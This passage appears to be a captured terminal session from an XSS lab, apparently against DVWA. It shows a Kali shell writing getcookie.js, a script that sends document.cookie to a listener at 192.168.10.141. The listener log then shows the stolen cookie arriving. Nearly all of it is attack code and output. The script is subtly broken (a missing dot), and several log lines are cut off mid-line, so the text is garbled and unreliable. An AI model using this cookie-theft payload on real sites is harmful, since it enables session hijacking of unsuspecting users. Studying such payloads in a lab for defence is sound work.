 root@kali:~# vim getcookie.js
root@kali:~# cat getcookie.js
var img=new Image();
img src='http://192.168.10.141:8888/cookie.php?cookie='+document.cookie;
root@kali:~#
listening on [any] 80 ...
connect to [192.168.10.141] from (
GET /a.php?output=security=low;%20
Host: 192.168.10.141
User-Agent: Mozilla/5.0 (Windows N
refox/66.0